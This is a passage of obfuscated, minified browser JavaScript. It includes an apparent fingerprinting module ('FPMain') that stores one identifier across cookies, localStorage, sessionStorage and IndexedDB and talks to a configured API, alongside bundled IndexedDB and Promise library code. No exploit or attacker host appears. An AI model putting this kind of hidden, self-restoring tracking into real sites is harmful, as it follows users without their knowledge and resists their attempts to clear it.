_0x324a3d['speakersInstalled']=_0x5be617,_0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),_0x4e79d0['a'][_0x44c3('0x2f6')]();})[_0x44c3('0x1ab')](function(_0x5be617){return _0x324a3d[_0x44c3('0x1eb')]=_0x5be617[_0x44c3('0x1eb')],_0x324a3d[_0x44c3('0x212')]=_0x5be617[_0x44c3('0x212')],_0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),_0x4e79d0['a'][_0x44c3('0x2f7')]();})[_0x44c3('0x1ab')](function(_0x5be617){return _0x324a3d[_0x44c3('0x1d1')]=_0x5be617,_0x324a3d;});}},{'key':'checkHistoryClean','value':function(_0x324a3d){var _0x5be617=this;window['history']&&_0x44c3('0x1ae')===_0x1b712b(window[_0x44c3('0x2f8')])&&(this[_0x44c3('0x2f9')]=setInterval(function(){0x1===window[_0x44c3('0x2f8')][_0x44c3('0x15')]&&_0x5be617[_0x44c3('0x125')](_0x5be617[_0x44c3('0x2e6')]);},_0x324a3d));}},{'key':'fillEmpyStorageList','value':function(){var _0x324a3d=this;this['emptyStorageList'][_0x44c3('0x2fa')](function(_0x5be617){_0x44c3('0x2ec')===_0x5be617&&_0x376dc5['a'][_0x44c3('0x2f0')](_0x324a3d[_0x44c3('0x2e7')],_0x324a3d[_0x44c3('0x2e6')],0x1/0x0,'/',null,!0x1),'localStorage'===_0x5be617&&_0x469a26['a'][_0x44c3('0x2f0')](_0x324a3d[_0x44c3('0x2e7')],_0x324a3d[_0x44c3('0x2e6')]),_0x44c3('0x2fb')===_0x5be617&&_0x52c76f['a'][_0x44c3('0x2f0')](_0x324a3d[_0x44c3('0x2e7')],_0x324a3d[_0x44c3('0x2e6')]),_0x44c3('0x2fc')===_0x5be617&&_0x2591a5['a'][_0x44c3('0x2f1')](_0x324a3d[_0x44c3('0x2e7')],_0x324a3d[_0x44c3('0x2e6')]);});}},{'key':_0x44c3('0x1fd'),'value':function(_0x324a3d,_0x5be617,_0x1ee41e,_0x1f1154){var _0x469a26={'Accept':_0x44c3('0x2fd')};return _0x79a922['a'][_0x44c3('0x1a9')](this[_0x44c3('0x1bd')][_0x44c3('0x1be')]+'/'+_0x324a3d+_0x5be617,_0x469a26,_0x1ee41e,_0x1f1154);}},{'key':_0x44c3('0x207'),'value':function(_0x324a3d,_0x5be617,_0x1ee41e,_0x1f1154){var _0x469a26={'Accept':'application/json','Content-Type':_0x44c3('0x2fe')};return _0x79a922['a'][_0x44c3('0x5b')](this['api'][_0x44c3('0x1be')]+'/'+_0x324a3d+_0x5be617,_0x469a26,_0x1ee41e,_0x1f1154);}}]),_0x324a3d;}(),_0x2adab8={'FPMain':_0x521b24};_0x5be617['a']=_0x2adab8;},function(_0x2fc15d,_0x8caef5,_0x20e5de){'use strict';function _0x55df3d(_0x2fc15d,_0x8caef5){if(window['localStorage']&&window[_0x44c3('0x2ed')]['setItem']&&_0x44c3('0x12')==typeof window[_0x44c3('0x2ed')][_0x44c3('0x2f0')])try{return window[_0x44c3('0x2ed')]['setItem'](_0x2fc15d,_0x8caef5),!0x0;}catch(_0x372576){return _0x4e5bcb['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x2ff'),_0x372576),!0x1;}return!0x1;}function _0x4ae1c8(_0x2fc15d){var _0x8caef5=null;return window['localStorage']&&window['localStorage'][_0x44c3('0x300')]&&_0x44c3('0x12')==typeof window[_0x44c3('0x2ed')][_0x44c3('0x300')]&&(_0x8caef5=window[_0x44c3('0x2ed')][_0x44c3('0x300')](_0x2fc15d)),_0x8caef5;}function _0x500910(_0x2fc15d){if(window['localStorage']&&window['localStorage'][_0x44c3('0x300')]&&'function'==typeof window[_0x44c3('0x2ed')][_0x44c3('0x300')]){if(null!==window[_0x44c3('0x2ed')][_0x44c3('0x300')](_0x2fc15d))return!0x0;}return!0x1;}var _0x4e5bcb=_0x20e5de(0x0),_0x5433a5={'setItem':_0x55df3d,'getItem':_0x4ae1c8,'hasItem':_0x500910};_0x8caef5['a']=_0x5433a5;},function(_0x18aedd,_0x1d039,_0x35b8ff){'use strict';function _0x6ece70(_0x18aedd,_0x1d039){if(!window['indexedDB'])return!0x1;_0x4b2f62['storage'][_0x44c3('0x301')]({'key':_0x18aedd,'value':_0x1d039})['then'](function(_0x18aedd){})[_0x44c3('0x1fe')](function(_0x18aedd){_0x2d19ba['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x302'),_0x18aedd);});}function _0x190ebe(_0x18aedd){return new Promise(function(_0x1d039,_0x35b8ff){if(!window[_0x44c3('0x303')])return _0x35b8ff(!0x1);_0x4b2f62['storage']['get']({'key':_0x18aedd})['then'](function(_0x18aedd){_0x18aedd&&_0x18aedd['value']?_0x1d039(_0x18aedd['value']):_0x35b8ff(!0x1);})[_0x44c3('0x1fe')](function(_0x18aedd){_0x2d19ba['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x304'),_0x18aedd),_0x35b8ff(!0x1);});});}var _0x121b83=_0x35b8ff(0x12),_0x2d19ba=_0x35b8ff(0x0),_0x4b2f62=new _0x121b83['a']('storage_database');_0x4b2f62[_0x44c3('0x31')](0x1)[_0x44c3('0x305')]({'storage':_0x44c3('0x306')});var _0x467c5e={'setItemIndex':_0x6ece70,'getItemIndex':_0x190ebe};_0x1d039['a']=_0x467c5e;},function(_0x81570f,_0x46d963,_0x384be4){'use strict';(function(_0x81570f,_0x384be4){function _0x522de6(){for(var _0x81570f=0x0,_0x46d963=0x0,_0x384be4=arguments['length'];_0x46d963<_0x384be4;_0x46d963++)_0x81570f+=arguments[_0x46d963][_0x44c3('0x15')];for(var _0x522de6=Array(_0x81570f),_0x2b8366=0x0,_0x46d963=0x0;_0x46d963<_0x384be4;_0x46d963++)for(var _0x1311c0=arguments[_0x46d963],_0x41fa56=0x0,_0xc8cb93=_0x1311c0[_0x44c3('0x15')];_0x41fa56<_0xc8cb93;_0x41fa56++,_0x2b8366++)_0x522de6[_0x2b8366]=_0x1311c0[_0x41fa56];return _0x522de6;}function _0x3fed26(_0x81570f,_0x46d963){return'object'!=typeof _0x46d963?_0x81570f:(_0x261b01(_0x46d963)[_0x44c3('0x2fa')](function(_0x384be4){_0x81570f[_0x384be4]=_0x46d963[_0x384be4];}),_0x81570f);}function _0x2031e4(_0x81570f,_0x46d963){return _0x5959aa[_0x44c3('0xa')](_0x81570f,_0x46d963);}function _0x288c68(_0x81570f,_0x46d963){_0x44c3('0x12')==typeof _0x46d963&&(_0x46d963=_0x46d963(_0x4fe9a1(_0x81570f))),_0x261b01(_0x46d963)['forEach'](function(_0x384be4){_0x109399(_0x81570f,_0x384be4,_0x46d963[_0x384be4]);});}function _0x109399(_0x81570f,_0x46d963,_0x384be4,_0x522de6){_0x4f0c1c(_0x81570f,_0x46d963,_0x3fed26(_0x384be4&&_0x2031e4(_0x384be4,_0x44c3('0x5b'))&&_0x44c3('0x12')==typeof _0x384be4[_0x44c3('0x5b')]?{'get':_0x384be4['get'],'set':_0x384be4[_0x44c3('0x125')],'configurable':!0x0}:{'value':_0x384be4,'configurable':!0x0,'writable':!0x0},_0x522de6));}function _0x3495fb(_0x81570f){return{'from':function(_0x46d963){return _0x81570f[_0x44c3('0xf')]=Object['create'](_0x46d963[_0x44c3('0xf')]),_0x109399(_0x81570f[_0x44c3('0xf')],_0x44c3('0x3d'),_0x81570f),{'extend':_0x288c68['bind'](null,_0x81570f[_0x44c3('0xf')])};}};}function _0x2d05d7(_0x81570f,_0x46d963){var _0x384be4,_0x522de6=_0x4f77e3(_0x81570f,_0x46d963);return _0x522de6||(_0x384be4=_0x4fe9a1(_0x81570f))&&_0x2d05d7(_0x384be4,_0x46d963);}function _0x1a1066(_0x81570f,_0x46d963,_0x384be4){return _0x11a3ec[_0x44c3('0xa')](_0x81570f,_0x46d963,_0x384be4);}function _0x4852a7(_0x81570f,_0x46d963){return _0x46d963(_0x81570f);}function _0x5cb89d(_0x81570f){if(!_0x81570f)throw new Error(_0x44c3('0x307'));}function _0x559a56(_0x81570f){_0x4b521d['setImmediate']?_0x384be4(_0x81570f):setTimeout(_0x81570f,0x0);}function _0x4f3462(_0x81570f,_0x46d963){return _0x81570f[_0x44c3('0xdd')](function(_0x81570f,_0x384be4,_0x522de6){var _0x3fed26=_0x46d963(_0x384be4,_0x522de6);return _0x3fed26&&(_0x81570f[_0x3fed26[0x0]]=_0x3fed26[0x1]),_0x81570f;},{});}function _0x585338(_0x81570f,_0x46d963,_0x384be4){try{_0x81570f[_0x44c3('0x0')](null,_0x384be4);}catch(_0x5143c3){_0x46d963&&_0x46d963(_0x5143c3);}}function _0x41e3f2(_0x81570f,_0x46d963){if(_0x2031e4(_0x81570f,_0x46d963))return _0x81570f[_0x46d963];if(!_0x46d963)return _0x81570f;if(_0x44c3('0x59')!=typeof _0x46d963){for(var _0x384be4=[],_0x522de6=0x0,_0x3fed26=_0x46d963[_0x44c3('0x15')];_0x522de6<_0x3fed26;++_0x522de6){var _0x288c68=_0x41e3f2(_0x81570f,_0x46d963[_0x522de6]);_0x384be4['push'](_0x288c68);}return _0x384be4;}var _0x109399=_0x46d963['indexOf']('.');if(-0x1!==_0x109399){var _0x3495fb=_0x81570f[_0x46d963['substr'](0x0,_0x109399)];return void 0x0===_0x3495fb?void 0x0:_0x41e3f2(_0x3495fb,_0x46d963[_0x44c3('0x93')](_0x109399+0x1));}}function _0x22eaed(_0x81570f,_0x46d963,_0x384be4){if(_0x81570f&&void 0x0!==_0x46d963&&!(_0x44c3('0x308')in Object&&Object[_0x44c3('0x308')](_0x81570f)))if(_0x44c3('0x59')!=typeof _0x46d963&&'length'in _0x46d963){_0x5cb89d(_0x44c3('0x59')!=typeof _0x384be4&&'length'in _0x384be4);for(var _0x522de6=0x0,_0x3fed26=_0x46d963[_0x44c3('0x15')];_0x522de6<_0x3fed26;++_0x522de6)_0x22eaed(_0x81570f,_0x46d963[_0x522de6],_0x384be4[_0x522de6]);}else{var _0x2031e4=_0x46d963[_0x44c3('0x1e')]('.');if(-0x1!==_0x2031e4){var _0x288c68=_0x46d963['substr'](0x0,_0x2031e4),_0x109399=_0x46d963[_0x44c3('0x93')](_0x2031e4+0x1);if(''===_0x109399)void 0x0===_0x384be4?_0x5593fc(_0x81570f)&&!isNaN(parseInt(_0x288c68))?_0x81570f[_0x44c3('0x12f')](_0x288c68,0x1):delete _0x81570f[_0x288c68]:_0x81570f[_0x288c68]=_0x384be4;else{var _0x3495fb=_0x81570f[_0x288c68];_0x3495fb||(_0x3495fb=_0x81570f[_0x288c68]={}),_0x22eaed(_0x3495fb,_0x109399,_0x384be4);}}else void 0x0===_0x384be4?_0x5593fc(_0x81570f)&&!isNaN(parseInt(_0x46d963))?_0x81570f[_0x44c3('0x12f')](_0x46d963,0x1):delete _0x81570f[_0x46d963]:_0x81570f[_0x46d963]=_0x384be4;}}function _0x23dd94(_0x81570f,_0x46d963){_0x44c3('0x59')==typeof _0x46d963?_0x22eaed(_0x81570f,_0x46d963,void 0x0):'length'in _0x46d963&&[][_0x44c3('0x309')][_0x44c3('0xa')](_0x46d963,function(_0x46d963){_0x22eaed(_0x81570f,_0x46d963,void 0x0);});}function _0x3dcb9e(_0x81570f){var _0x46d963={};for(var _0x384be4 in _0x81570f)_0x2031e4(_0x81570f,_0x384be4)&&(_0x46d963[_0x384be4]=_0x81570f[_0x384be4]);return _0x46d963;}function _0x10fd73(_0x81570f){return _0x13580c[_0x44c3('0x0')]([],_0x81570f);}function _0x402cb1(_0x81570f){if(!_0x81570f||_0x44c3('0x1ae')!=typeof _0x81570f)return _0x81570f;var _0x46d963;if(_0x5593fc(_0x81570f)){_0x46d963=[];for(var _0x384be4=0x0,_0x522de6=_0x81570f[_0x44c3('0x15')];_0x384be4<_0x522de6;++_0x384be4)_0x46d963[_0x44c3('0x2f')](_0x402cb1(_0x81570f[_0x384be4]));}else if(_0x102b62[_0x44c3('0x1e')](_0x81570f[_0x44c3('0x3d')])>=0x0)_0x46d963=_0x81570f;else{_0x46d963=_0x81570f[_0x44c3('0x3d')]?Object['create'](_0x81570f[_0x44c3('0x3d')][_0x44c3('0xf')]):{};for(var _0x3fed26 in _0x81570f)_0x2031e4(_0x81570f,_0x3fed26)&&(_0x46d963[_0x3fed26]=_0x402cb1(_0x81570f[_0x3fed26]));}return _0x46d963;}function _0x42235e(_0x81570f){return _0x56d332[_0x44c3('0xa')](_0x81570f)['slice'](0x8,-0x1);}function _0x3c35a2(_0x81570f,_0x46d963,_0x384be4,_0x522de6){return _0x384be4=_0x384be4||{},_0x522de6=_0x522de6||'',_0x261b01(_0x81570f)[_0x44c3('0x2fa')](function(_0x3fed26){if(_0x2031e4(_0x46d963,_0x3fed26)){var _0x288c68=_0x81570f[_0x3fed26],_0x109399=_0x46d963[_0x3fed26];if(_0x44c3('0x1ae')==typeof _0x288c68&&'object'==typeof _0x109399&&_0x288c68&&_0x109399){var _0x3495fb=_0x42235e(_0x288c68),_0x2d05d7=_0x42235e(_0x109399);_0x3495fb===_0x2d05d7?_0x51e38a[_0x3495fb]?_0x588c17(_0x288c68,_0x3495fb)!==_0x588c17(_0x109399,_0x2d05d7)&&(_0x384be4[_0x522de6+_0x3fed26]=_0x46d963[_0x3fed26]):_0x3c35a2(_0x288c68,_0x109399,_0x384be4,_0x522de6+_0x3fed26+'.'):_0x384be4[_0x522de6+_0x3fed26]=_0x46d963[_0x3fed26];}else _0x288c68!==_0x109399&&(_0x384be4[_0x522de6+_0x3fed26]=_0x46d963[_0x3fed26]);}else _0x384be4[_0x522de6+_0x3fed26]=void 0x0;}),_0x261b01(_0x46d963)['forEach'](function(_0x3fed26){_0x2031e4(_0x81570f,_0x3fed26)||(_0x384be4[_0x522de6+_0x3fed26]=_0x46d963[_0x3fed26]);}),_0x384be4;}function _0x416267(_0x81570f){var _0x46d963,_0x384be4,_0x522de6,_0x3fed26;if(0x1===arguments[_0x44c3('0x15')]){if(_0x5593fc(_0x81570f))return _0x81570f[_0x44c3('0x12c')]();if(this===_0x56cfce&&_0x44c3('0x59')==typeof _0x81570f)return[_0x81570f];if(_0x3fed26=_0x528b90(_0x81570f)){for(_0x384be4=[];_0x522de6=_0x3fed26[_0x44c3('0x41')](),!_0x522de6[_0x44c3('0x30a')];)_0x384be4[_0x44c3('0x2f')](_0x522de6['value']);return _0x384be4;}if(null==_0x81570f)return[_0x81570f];if(_0x44c3('0x9b')==typeof(_0x46d963=_0x81570f['length'])){for(_0x384be4=new Array(_0x46d963);_0x46d963--;)_0x384be4[_0x46d963]=_0x81570f[_0x46d963];return _0x384be4;}return[_0x81570f];}for(_0x46d963=arguments[_0x44c3('0x15')],_0x384be4=new Array(_0x46d963);_0x46d963--;)_0x384be4[_0x46d963]=arguments[_0x46d963];return _0x384be4;}function _0x2527d6(_0x81570f,_0x46d963){_0x3f20e2=_0x81570f,_0xdc47cb=_0x46d963;}function _0x373e33(){if(_0x47bc27)try{throw new Error();}catch(_0x1ab390){return _0x1ab390;}return new Error();}function _0x4784e5(_0x81570f,_0x46d963){var _0x384be4=_0x81570f[_0x44c3('0x30b')];return _0x384be4?(_0x46d963=_0x46d963||0x0,0x0===_0x384be4['indexOf'](_0x81570f[_0x44c3('0x160')])&&(_0x46d963+=(_0x81570f['name']+_0x81570f[_0x44c3('0x30c')])[_0x44c3('0x15b')]('\x0a')[_0x44c3('0x15')]),_0x384be4[_0x44c3('0x15b')]('\x0a')[_0x44c3('0x12c')](_0x46d963)['filter'](_0xdc47cb)['map'](function(_0x81570f){return'\x0a'+_0x81570f;})['join']('')):'';}function _0x468c4c(_0x81570f,_0x46d963){this['_e']=_0x373e33(),this['name']=_0x81570f,this[_0x44c3('0x30c')]=_0x46d963;}function _0x338333(_0x81570f,_0x46d963){return _0x81570f+_0x44c3('0x30d')+Object[_0x44c3('0x116')](_0x46d963)[_0x44c3('0x309')](function(_0x81570f){return _0x46d963[_0x81570f][_0x44c3('0x11')]();})[_0x44c3('0x30e')](function(_0x81570f,_0x46d963,_0x384be4){return _0x384be4['indexOf'](_0x81570f)===_0x46d963;})[_0x44c3('0x147')]('\x0a');}function _0x39f570(_0x81570f,_0x46d963,_0x384be4,_0x522de6){this['_e']=_0x373e33(),this[_0x44c3('0x30f')]=_0x46d963,this[_0x44c3('0x310')]=_0x522de6,this[_0x44c3('0x311')]=_0x384be4,this[_0x44c3('0x30c')]=_0x338333(_0x81570f,_0x46d963);}function _0x2b0ec2(_0x81570f,_0x46d963){this['_e']=_0x373e33(),this[_0x44c3('0x160')]=_0x44c3('0x312'),this[_0x44c3('0x30f')]=_0x46d963,this['message']=_0x338333(_0x81570f,_0x46d963);}function _0x44fcb2(_0x81570f,_0x46d963){if(!_0x81570f||_0x81570f instanceof _0x468c4c||_0x81570f instanceof TypeError||_0x81570f instanceof SyntaxError||!_0x81570f['name']||!_0x1ae5cc[_0x81570f[_0x44c3('0x160')]])return _0x81570f;var _0x384be4=new _0x1ae5cc[_0x81570f['name']](_0x46d963||_0x81570f[_0x44c3('0x30c')],_0x81570f);return _0x44c3('0x30b')in _0x81570f&&_0x109399(_0x384be4,'stack',{'get':function(){return this['inner'][_0x44c3('0x30b')];}}),_0x384be4;}function _0x5e8241(){}function _0xf9482b(_0x81570f){return _0x81570f;}function _0x4a3bac(_0x81570f,_0x46d963){return null==_0x81570f||_0x81570f===_0xf9482b?_0x46d963:function(_0x384be4){return _0x46d963(_0x81570f(_0x384be4));};}function _0x3bb255(_0x81570f,_0x46d963){return function(){_0x81570f[_0x44c3('0x0')](this,arguments),_0x46d963[_0x44c3('0x0')](this,arguments);};}function _0x116202(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(){var _0x384be4=_0x81570f[_0x44c3('0x0')](this,arguments);void 0x0!==_0x384be4&&(arguments[0x0]=_0x384be4);var _0x522de6=this[_0x44c3('0x313')],_0x3fed26=this[_0x44c3('0x314')];this['onsuccess']=null,this['onerror']=null;var _0x2031e4=_0x46d963[_0x44c3('0x0')](this,arguments);return _0x522de6&&(this[_0x44c3('0x313')]=this[_0x44c3('0x313')]?_0x3bb255(_0x522de6,this[_0x44c3('0x313')]):_0x522de6),_0x3fed26&&(this['onerror']=this[_0x44c3('0x314')]?_0x3bb255(_0x3fed26,this[_0x44c3('0x314')]):_0x3fed26),void 0x0!==_0x2031e4?_0x2031e4:_0x384be4;};}function _0x595e1a(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(){_0x81570f[_0x44c3('0x0')](this,arguments);var _0x384be4=this['onsuccess'],_0x522de6=this['onerror'];this[_0x44c3('0x313')]=this[_0x44c3('0x314')]=null,_0x46d963['apply'](this,arguments),_0x384be4&&(this['onsuccess']=this[_0x44c3('0x313')]?_0x3bb255(_0x384be4,this[_0x44c3('0x313')]):_0x384be4),_0x522de6&&(this[_0x44c3('0x314')]=this['onerror']?_0x3bb255(_0x522de6,this[_0x44c3('0x314')]):_0x522de6);};}function _0x1782eb(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(_0x384be4){var _0x522de6=_0x81570f[_0x44c3('0x0')](this,arguments);_0x3fed26(_0x384be4,_0x522de6);var _0x2031e4=this['onsuccess'],_0x288c68=this[_0x44c3('0x314')];this['onsuccess']=null,this[_0x44c3('0x314')]=null;var _0x109399=_0x46d963[_0x44c3('0x0')](this,arguments);return _0x2031e4&&(this['onsuccess']=this[_0x44c3('0x313')]?_0x3bb255(_0x2031e4,this[_0x44c3('0x313')]):_0x2031e4),_0x288c68&&(this['onerror']=this[_0x44c3('0x314')]?_0x3bb255(_0x288c68,this['onerror']):_0x288c68),void 0x0===_0x522de6?void 0x0===_0x109399?void 0x0:_0x109399:_0x3fed26(_0x522de6,_0x109399);};}function _0x96b9aa(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(){return!0x1!==_0x46d963[_0x44c3('0x0')](this,arguments)&&_0x81570f['apply'](this,arguments);};}function _0x41c88d(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(){var _0x384be4=_0x81570f['apply'](this,arguments);if(_0x384be4&&_0x44c3('0x12')==typeof _0x384be4[_0x44c3('0x1ab')]){for(var _0x522de6=this,_0x3fed26=arguments['length'],_0x2031e4=new Array(_0x3fed26);_0x3fed26--;)_0x2031e4[_0x3fed26]=arguments[_0x3fed26];return _0x384be4['then'](function(){return _0x46d963['apply'](_0x522de6,_0x2031e4);});}return _0x46d963[_0x44c3('0x0')](this,arguments);};}function _0x14b2be(_0x81570f){if(_0x44c3('0x1ae')!=typeof this)throw new TypeError('Promises\x20must\x20be\x20constructed\x20via\x20new');this['_listeners']=[],this[_0x44c3('0x315')]=_0x5e8241,this[_0x44c3('0x316')]=!0x1;var _0x46d963=this[_0x44c3('0x317')]=_0x4ed05e;if(_0x3f20e2&&(this[_0x44c3('0x318')]=_0x373e33(),this[_0x44c3('0x319')]=null,this[_0x44c3('0x31a')]=0x0),_0x44c3('0x12')!=typeof _0x81570f){if(_0x81570f!==_0x28d4ca)throw new TypeError('Not\x20a\x20function');return this[_0x44c3('0x257')]=arguments[0x1],this[_0x44c3('0x31b')]=arguments[0x2],void(!0x1===this['_state']&&_0x1d1cbd(this,this['_value']));}this[_0x44c3('0x257')]=null,this['_value']=null,++_0x46d963[_0x44c3('0x31c')],_0x1161bc(this,_0x81570f);}function _0x16afbc(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26){this[_0x44c3('0x31d')]=_0x44c3('0x12')==typeof _0x81570f?_0x81570f:null,this[_0x44c3('0x31e')]=_0x44c3('0x12')==typeof _0x46d963?_0x46d963:null,this['resolve']=_0x384be4,this[_0x44c3('0x27a')]=_0x522de6,this['psd']=_0x3fed26;}function _0x1161bc(_0x81570f,_0x46d963){try{_0x46d963(function(_0x46d963){if(null===_0x81570f[_0x44c3('0x257')]){if(_0x46d963===_0x81570f)throw new TypeError(_0x44c3('0x31f'));var _0x384be4=_0x81570f[_0x44c3('0x316')]&&_0x1eb679();_0x46d963&&_0x44c3('0x12')==typeof _0x46d963[_0x44c3('0x1ab')]?_0x1161bc(_0x81570f,function(_0x81570f,_0x384be4){_0x46d963 instanceof _0x14b2be?_0x46d963['_then'](_0x81570f,_0x384be4):_0x46d963[_0x44c3('0x1ab')](_0x81570f,_0x384be4);}):(_0x81570f[_0x44c3('0x257')]=!0x0,_0x81570f[_0x44c3('0x31b')]=_0x46d963,_0x2b27b7(_0x81570f)),_0x384be4&&_0x318848();}},_0x1d1cbd['bind'](null,_0x81570f));}catch(_0x2f0d85){_0x1d1cbd(_0x81570f,_0x2f0d85);}}function _0x1d1cbd(_0x81570f,_0x46d963){if(_0x2b8291[_0x44c3('0x2f')](_0x46d963),null===_0x81570f[_0x44c3('0x257')]){var _0x384be4=_0x81570f[_0x44c3('0x316')]&&_0x1eb679();_0x46d963=_0xd3c245(_0x46d963),_0x81570f[_0x44c3('0x257')]=!0x1,_0x81570f[_0x44c3('0x31b')]=_0x46d963,_0x3f20e2&&null!==_0x46d963&&'object'==typeof _0x46d963&&!_0x46d963[_0x44c3('0x320')]&&_0x585338(function(){var _0x384be4=_0x2d05d7(_0x46d963,_0x44c3('0x30b'));_0x46d963[_0x44c3('0x320')]=_0x81570f,_0x109399(_0x46d963,_0x44c3('0x30b'),{'get':function(){return _0x5da5d3?_0x384be4&&(_0x384be4[_0x44c3('0x5b')]?_0x384be4['get']['apply'](_0x46d963):_0x384be4[_0x44c3('0x2e6')]):_0x81570f['stack'];}});}),_0x4a9989(_0x81570f),_0x2b27b7(_0x81570f),_0x384be4&&_0x318848();}}function _0x2b27b7(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x321')];_0x81570f[_0x44c3('0x321')]=[];for(var _0x384be4=0x0,_0x522de6=_0x46d963[_0x44c3('0x15')];_0x384be4<_0x522de6;++_0x384be4)_0x42e8b3(_0x81570f,_0x46d963[_0x384be4]);var _0x3fed26=_0x81570f[_0x44c3('0x317')];--_0x3fed26['ref']||_0x3fed26[_0x44c3('0x1a2')](),0x0===_0x539fe9&&(++_0x539fe9,_0x54080b(function(){0x0==--_0x539fe9&&_0x2d7b24();},[]));}function _0x42e8b3(_0x81570f,_0x46d963){if(null===_0x81570f[_0x44c3('0x257')])return void _0x81570f[_0x44c3('0x321')][_0x44c3('0x2f')](_0x46d963);var _0x384be4=_0x81570f[_0x44c3('0x257')]?_0x46d963[_0x44c3('0x31d')]:_0x46d963[_0x44c3('0x31e')];if(null===_0x384be4)return(_0x81570f[_0x44c3('0x257')]?_0x46d963[_0x44c3('0x1ac')]:_0x46d963[_0x44c3('0x27a')])(_0x81570f[_0x44c3('0x31b')]);++_0x46d963[_0x44c3('0x322')][_0x44c3('0x31c')],++_0x539fe9,_0x54080b(_0x12091e,[_0x384be4,_0x81570f,_0x46d963]);}function _0x12091e(_0x81570f,_0x46d963,_0x384be4){try{_0x444408=_0x46d963;var _0x522de6,_0x3fed26=_0x46d963[_0x44c3('0x31b')];_0x46d963[_0x44c3('0x257')]?_0x522de6=_0x81570f(_0x3fed26):(_0x2b8291['length']&&(_0x2b8291=[]),_0x522de6=_0x81570f(_0x3fed26),-0x1===_0x2b8291[_0x44c3('0x1e')](_0x3fed26)&&_0x2b7a50(_0x46d963)),_0x384be4['resolve'](_0x522de6);}catch(_0x116d53){_0x384be4[_0x44c3('0x27a')](_0x116d53);}finally{_0x444408=null,0x0==--_0x539fe9&&_0x2d7b24(),--_0x384be4[_0x44c3('0x322')][_0x44c3('0x31c')]||_0x384be4[_0x44c3('0x322')][_0x44c3('0x1a2')]();}}function _0x4e6f3b(_0x81570f,_0x46d963,_0x384be4){if(_0x46d963[_0x44c3('0x15')]===_0x384be4)return _0x46d963;var _0x522de6='';if(!0x1===_0x81570f[_0x44c3('0x257')]){var _0x3fed26,_0x2031e4,_0x288c68=_0x81570f['_value'];null!=_0x288c68?(_0x3fed26=_0x288c68[_0x44c3('0x160')]||'Error',_0x2031e4=_0x288c68[_0x44c3('0x30c')]||_0x288c68,_0x522de6=_0x4784e5(_0x288c68,0x0)):(_0x3fed26=_0x288c68,_0x2031e4=''),_0x46d963[_0x44c3('0x2f')](_0x3fed26+(_0x2031e4?':\x20'+_0x2031e4:'')+_0x522de6);}return _0x3f20e2&&(_0x522de6=_0x4784e5(_0x81570f[_0x44c3('0x318')],0x2),_0x522de6&&-0x1===_0x46d963[_0x44c3('0x1e')](_0x522de6)&&_0x46d963[_0x44c3('0x2f')](_0x522de6),_0x81570f['_prev']&&_0x4e6f3b(_0x81570f[_0x44c3('0x319')],_0x46d963,_0x384be4)),_0x46d963;}function _0x23fcac(_0x81570f,_0x46d963){var _0x384be4=_0x46d963?_0x46d963[_0x44c3('0x31a')]+0x1:0x0;_0x384be4<_0x4b74b8&&(_0x81570f[_0x44c3('0x319')]=_0x46d963,_0x81570f[_0x44c3('0x31a')]=_0x384be4);}function _0x15f35a(){_0x1eb679()&&_0x318848();}function _0x1eb679(){var _0x81570f=_0x47d09c;return _0x47d09c=!0x1,_0x23583c=!0x1,_0x81570f;}function _0x318848(){var _0x81570f,_0x46d963,_0x384be4;do{for(;_0x427fec['length']>0x0;)for(_0x81570f=_0x427fec,_0x427fec=[],_0x384be4=_0x81570f[_0x44c3('0x15')],_0x46d963=0x0;_0x46d963<_0x384be4;++_0x46d963){var _0x522de6=_0x81570f[_0x46d963];_0x522de6[0x0][_0x44c3('0x0')](null,_0x522de6[0x1]);}}while(_0x427fec[_0x44c3('0x15')]>0x0);_0x47d09c=!0x0,_0x23583c=!0x0;}function _0x2d7b24(){var _0x81570f=_0x1d6342;_0x1d6342=[],_0x81570f[_0x44c3('0x2fa')](function(_0x81570f){_0x81570f[_0x44c3('0x317')][_0x44c3('0x323')]['call'](null,_0x81570f[_0x44c3('0x31b')],_0x81570f);});for(var _0x46d963=_0x490b6e[_0x44c3('0x12c')](0x0),_0x384be4=_0x46d963[_0x44c3('0x15')];_0x384be4;)_0x46d963[--_0x384be4]();}function _0x9d9283(_0x81570f){function _0x46d963(){_0x81570f(),_0x490b6e[_0x44c3('0x12f')](_0x490b6e[_0x44c3('0x1e')](_0x46d963),0x1);}_0x490b6e[_0x44c3('0x2f')](_0x46d963),++_0x539fe9,_0x54080b(function(){0x0==--_0x539fe9&&_0x2d7b24();},[]);}function _0x4a9989(_0x81570f){_0x1d6342[_0x44c3('0x324')](function(_0x46d963){return _0x46d963[_0x44c3('0x31b')]===_0x81570f[_0x44c3('0x31b')];})||_0x1d6342[_0x44c3('0x2f')](_0x81570f);}function _0x2b7a50(_0x81570f){for(var _0x46d963=_0x1d6342['length'];_0x46d963;)if(_0x1d6342[--_0x46d963]['_value']===_0x81570f['_value'])return void _0x1d6342[_0x44c3('0x12f')](_0x46d963,0x1);}function _0x63fa01(_0x81570f){return new _0x14b2be(_0x28d4ca,!0x1,_0x81570f);}function _0x383d55(_0x81570f,_0x46d963){var _0x384be4=_0x4ed05e;return function(){var _0x522de6=_0x1eb679(),_0x3fed26=_0x4ed05e;try{return _0x1e4b4c(_0x384be4,!0x0),_0x81570f[_0x44c3('0x0')](this,arguments);}catch(_0x20a273){_0x46d963&&_0x46d963(_0x20a273);}finally{_0x1e4b4c(_0x3fed26,!0x1),_0x522de6&&_0x318848();}};}function _0x3cdb7e(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x2031e4=_0x4ed05e,_0x288c68=Object[_0x44c3('0x3e')](_0x2031e4);_0x288c68[_0x44c3('0x24d')]=_0x2031e4,_0x288c68[_0x44c3('0x31c')]=0x0,_0x288c68['global']=!0x1,_0x288c68['id']=++_0x325c59;var 